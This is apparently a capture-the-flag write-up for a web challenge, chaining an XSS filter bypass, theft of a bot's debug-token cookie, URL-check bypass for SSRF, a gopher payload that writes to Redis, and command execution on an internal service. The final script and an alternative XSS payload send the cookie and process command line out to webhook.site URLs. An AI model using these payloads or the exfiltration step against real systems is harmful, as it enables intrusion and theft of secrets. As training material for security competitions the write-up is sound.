
As can be seen from above, we are able to inject simple HTML. Let’s look at the code and see how can we solve this challenge
There’s a total of 5 containers, proxy (Nginx), redis, bot, app, internal
From the code inspection, we can see the flag is stored at CMD entrypoint of internal web application.
FROM golang:latest AS builder
WORKDIR /app
COPY go.mod go.sum ./
RUN go mod download
COPY . .
RUN CGO_ENABLED=0 GOOS=linux go build -o internal .
FROM alpine:latest
RUN adduser -D ctf && apk add --no-cache curl
WORKDIR /app
COPY /app/internal .
USER ctf
EXPOSE 8080
CMD ["./internal", "prelim{REDACTED}"]
And we can also see in /debug endpoint in internal container, we can run any arbitrary commands on the internal container given that we have the OTP and is coming from localhost.
	mux.HandleFunc("/debug", func(w http.ResponseWriter, r *http.Request) {
		host := r.Host
		parts := strings.Split(host, ":")
		if len(parts) > 1 {
			host = parts[0]
		}

		if host != "localhost" && host != "127.0.0.1" {
			http.Error(w, "Forbidden", http.StatusForbidden)
			return
		}

		otp := r.URL.Query().Get("otp")
		cmd := r.URL.Query().Get("cmd")
		if otp == "" {
			http.Error(w, "OTP is required", http.StatusBadRequest)
			return
		}

		ctx := r.Context()

		exists, err := rdb.Exists(ctx, otp).Result()
		if err != nil {
			http.Error(w, fmt.Sprintf("Failed to check OTP: %v", err), http.StatusInternalServerError)
			return
		}
		if exists == 0 {
			http.Error(w, "OTP not found", http.StatusNotFound)
			return
		}

		if err := rdb.Del(ctx, otp).Err(); err != nil {
			http.Error(w, fmt.Sprintf("Failed to delete OTP: %v", err), http.StatusInternalServerError)
			return
		}

		if cmd == "" {
			http.Error(w, "Command is required", http.StatusBadRequest)
			return
		}

		cmdExec := exec.CommandContext(ctx, "sh", "-c", cmd)

		if err := cmdExec.Run(); err != nil {
			http.Error(w, fmt.Sprintf("Failed to run command: %v", err), http.StatusInternalServerError)
			return
		}

		w.WriteHeader(http.StatusOK)
		data := map[string]string{
			"message": "Command executed successfully",
		}

		if err := json.NewEncoder(w).Encode(data); err != nil {
			http.Error(w, "Internal Server Error", http.StatusInternalServerError)
			return
		}
	})

	err := http.ListenAndServe(fmt.Sprintf("%s:%s", host, port), mux)
	if err != nil {
		log.Fatalf("Failed to start server: %v", err)
	}
}
As can be seen from this code, the OTP is fetched from the Redis contaijner.
rdb := redis.NewClient(&redis.Options{
		Addr:     "redis:6379",
		Password: "",
		DB:       0,
})

exists, err := rdb.Exists(ctx, otp).Result()
		if err != nil {
			http.Error(w, fmt.Sprintf("Failed to check OTP: %v", err), http.StatusInternalServerError)
			return
}
		if exists == 0 {
			http.Error(w, "OTP not found", http.StatusNotFound)
			return
}
Though it seems like there’s no way to generate the value inside Redis through any existing functions… or is it?
It turns out we can use gopher protocol, by utilizing the /healthcheck endpoint inside the internal container which uses curl internally. And…. it seems like curl inside the current container build supports gopher :)
	mux.HandleFunc("/healthcheck", func(w http.ResponseWriter, r *http.Request) {
		w.Header().Set("Content-Type", "application/json")

		check := r.URL.Query().Get("check")
		if check == "" {
			w.WriteHeader(http.StatusOK)
			data := map[string]string{
				"healthy": "ok",
			}

			if err := json.NewEncoder(w).Encode(data); err != nil {
				http.Error(w, "Internal Server Error", http.StatusInternalServerError)
				return
			}
			return
		}

		status, err := CurlStatus(check)
		if err != nil {
			http.Error(w, fmt.Sprintf("Failed to run curl: %v", err), http.StatusInternalServerError)
			return
		}

		w.WriteHeader(http.StatusOK)
		data := map[string]string{
			"status": status,
		}
		if err := json.NewEncoder(w).Encode(data); err != nil {
			http.Error(w, "Internal Server Error", http.StatusInternalServerError)
			return
		}
	})
With gopher , you can easily set the OTP value in Redis by sending a request like this example below.
gopher://redis:6379/_*3\r\n$3\r\nSET\r\n$7\r\notp1337\r\n$1\r\nx\r\n
# set otp to "otp1337"
Okay, but how can we access the internal endpoint since only the proxy+app part is exposed?
We need to find a way to make the proxy+app to send a request (SSRF) to internal and do the deed for us.
Looking into the app code, we can see that get-github might allow us to do SSRF on the internal endpoint given that we have a DEBUG-TOKEN.
    if (url.pathname === "/get-github") {
      if (req.headers.get("DEBUG-TOKEN") !== DEBUG_TOKEN) {
        return new Response("This feature is still in development mode, so need debug token", {
          status: 401,
          headers: { "Content-Type": "text/plain; charset=utf-8" },
        });
      }

      if (req.method === "GET") {
        const content = parseTemplate("get-github.html");
        return new Response(content, { headers: { "Content-Type": "text/html" } });
      }

      if (req.method === "POST") {
        const { url } = await req.json();
        if (!url) {
          return new Response("Invalid request body", {
            status: 400,
            headers: { "Content-Type": "text/plain; charset=utf-8s" },
          });
        }

        if (
          !url.startsWith("http://raw.githubusercontent.com") &&
          !url.startsWith("https://raw.githubusercontent.com")
        ) {
          return new Response("Invalid URL", {
            status: 400,
            headers: { "Content-Type": "text/plain; charset=utf-8" },
          });
        }

        const res = await fetch(url);

        if (!res.ok) {
          return new Response(`Error fetching data: ${res.statusText}`, {
            status: res.status,
            headers: { "Content-Type": "text/plain; charset=utf-8" },
          });
        }

        const data = await res.text();

        return new Response(data, {
          headers: { "Content-Type": "text/plain; charset=utf-8" },
        });
      }

      return new Response("Method Not Allowed", {
        status: 405,
        headers: { "Content-Type": "text/plain; charset=utf-8" },
      });
    }
Though it seems like this check seems to be pretty strong?
!url.startsWith("http://raw.githubusercontent.com") &&
!url.startsWith("https://raw.githubusercontent.com")
But not really, there’s two ways to bypass this, first is you can host a subdomain starting with raw.githubusercontent.com with a 302/301 redirect or second one is to just utilize @ symbol on the URL.
// example 1 + with a 301/302 redirect
http://raw.githubusercontent.com.example.com

// example 2
http://raw.githubusercontent.com:80@internal:8080/healthcheck
Further inspection, we can see that the DEBUG_TOKEN is stored in the bot.js and we can steal it if we have a valid XSS on the app container.
const { chromium, firefox, webkit } = require("playwright");
const fs = require("fs");
const path = require("path");

const CONFIG = {
  DEBUG_TOKEN: process.env["DEBUG_TOKEN"],
  APPNAME: process.env["APPNAME"],
  APPURL: process.env["APPURL"],
  APPURLREGEX: process.env["APPURLREGEX"] || "^.*$",
  APPLIMITTIME: Number(process.env["APPLIMITTIME"]),
  APPLIMIT: Number(process.env["APPLIMIT"]),
  APPBROWSER: process.env["BROWSER"] || "chromium",
};

console.table(CONFIG);

function sleep(s) {
  return new Promise((resolve) => setTimeout(resolve, s));
}

const browserArgs = {
  headless: (() => {
    const is_x11_exists = fs.existsSync("/tmp/.X11-unix");
    if (process.env["DISPLAY"] !== undefined && is_x11_exists) {
      return false;
    }
    return true;
  })(),
  args: [
    "--disable-dev-shm-usage",
    "--disable-gpu",
    "--no-gpu",
    "--disable-default-apps",
    "--disable-translate",
    "--disable-device-discovery-notifications",
    "--disable-software-rasterizer",
    "--disable-xss-auditor",
  ],
  ignoreHTTPSErrors: true,
};

/** @type {import('playwright').Browser} */
let initBrowser = null;

async function getContext() {
  /** @type {import('playwright').BrowserContext} */
  let context = (await chromium.launch(browserArgs)).newContext();
  return context;
}

console.log("Bot started...");

module.exports = {
  name: CONFIG.APPNAME,
  urlRegex: CONFIG.APPURLREGEX,
  rateLimit: {
    windowMs: CONFIG.APPLIMITTIME,
    limit: CONFIG.APPLIMIT,
  },
  bot: async (urlToVisit) => {
    const context = await getContext();
    try {
      const page = await context.newPage();
      await context.addCookies([
        {
          name: "debugtoken",
          httpOnly: false,
          value: CONFIG.DEBUG_TOKEN, // steal this :)
          url: CONFIG.APPURL,
        },
      ]);

      console.log(`bot visiting ${urlToVisit}`);
      await page.goto(urlToVisit, {
        waitUntil: "load",
        timeout: 10 * 1000,
      });
      await sleep(15000);

      console.log("browser close...");
      return true;
    } catch (e) {
      console.error(e);
      return false;
    } finally {
      await context.close();
    }
  },
};
From the look of the app container code, we can see that /make endpoint is the best candidate for XSS as the blacklist isn’t that complete.
const DISALLOWED_CHARS = [
  "'",
  '"',
  "`",
  ",",
  ".",
  ":",
  "eval",
  "fetch",
  "function",
  "window",
  "document",
  "alert",
  "console",
  "location",
];
const MAX_CODE_LENGTH = 300;

if (url.pathname === "/make") {
      if (req.method !== "GET") {
        return new Response("Method Not Allowed", {
          status: 405,
          headers: { "Content-Type": "text/plain; charset=utf-8" },
        });
      }

      const code = url.searchParams.get("code") || "";

      for (const char of DISALLOWED_CHARS) {
        if (code.toLowerCase().includes(char)) {
          return new Response("Invalid code", {
            status: 400,
            headers: { "Content-Type": "text/plain; charset=utf-8" },
          });
        }
      }

      if (code.length > MAX_CODE_LENGTH) {
        return new Response("Code too long", {
          status: 400,
          headers: { "Content-Type": "text/plain; charset=utf-8" },
        });
      }

      let content = parseTemplate("make.html");
      content = content.replace("{{code}}", code);

      const res = new Response(content);
      res.headers.set("content-type", "text/html; charset=utf-8");
      return res;
 }
The blacklist can be easily bypassed using <script src= with hexadecimal value as URL, for example like this:
<script src=//622591089/x></script>
// host yo own script :)
Now with this, you are able to do the full exploit chain
Noway Solution
Host this in your web server, and send it to the bot to visit :)
(async () => {
  /* grab admin’s debug-token */
  const m = document.cookie.match(/debugtoken=([^;]+)/);
  if (!m) return;
  const token = m[1];

  const post = url =>
    fetch("/get-github", {
      method: "POST",
      headers: {
        "Content-Type": "application/json",
        "DEBUG-TOKEN": token
      },
      body: JSON.stringify({ url })
    }).then(r => r.text());

  /*  SET otp1337 in Redis */
  await post(
    "http://raw.githubusercontent.com:80@internal:8080/healthcheck?check=" +
    "gopher://redis:6379/_%252A3%250D%250A%25243%250D%250ASET%250D%250A" +
    "%25247%250D%250Aotp1337%250D%250A%25241%250D%250Ax%250D%250A"
  );

  /* trigger /debug to get RCE, base64 the cmdline to webhook */
  await post(
    "http://raw.githubusercontent.com:80@internal:8080/healthcheck?check=" +
    "http://raw.githubusercontent.com:80@127.0.0.1:8080/debug%3Fotp%3Dotp1337" +
    "%26cmd%3Dbase64%2520-w0%2520/proc/1/cmdline%2520%7C%2520curl%2520-X" +
    "%2520POST%2520--data%2520@-%2520http://webhook.site/e5ade7fe-f56c-46f4-ab75-12f70f78a3af"
  );
})();
For the XSS part, my solution was unintended and the intended solution was to use regex string
which looks like this
<script>
let s = String(/ZmV0Y2goJ2h0dHBzOi8vd2ViaG9vay5zaXRlLzUyMDBmNjUzLTY1OTgtNDI0NC1hYzY5LTU4MGM2MjBkNzY0OT9jPScrZG9jdW1lbnQuY29va2llKQ==/);
let l = 116;
let u = s[1];
for (let i = 2; i < l + 1; i++) {
  u += s[i];
}
setTimeout(atob(u));
</script>
Sorry for bit of a messy writeup here haha
CSS Playground (Didn’t manage to solve during game time)
Can be solved using Scroll to Text Fragment (STTF).
Final say
Overall, the challenges from the prelim until the finals were of high quality, big fun and there were times I felt skill issued especially in the finals. Big props to RE:HACK, NACSA, Velum Labs, Alpine Group Services, HCS, CYDES 2025 organizers and sponsors for making it happen. Not to forget, my goated teammates warlocksmurf and 0xDanW, couldn’t have made it without them 🔥
Also, I’m seeing many talented students playing CTFs, and from what I’ve observed, one thing I can confidently say is that the new generation will always be better, especially as CTFs get harder and more tricks become known.
Until then…. I’ll be taking another break. Maybe I’ll play again if there’s another CTF open to professionals :D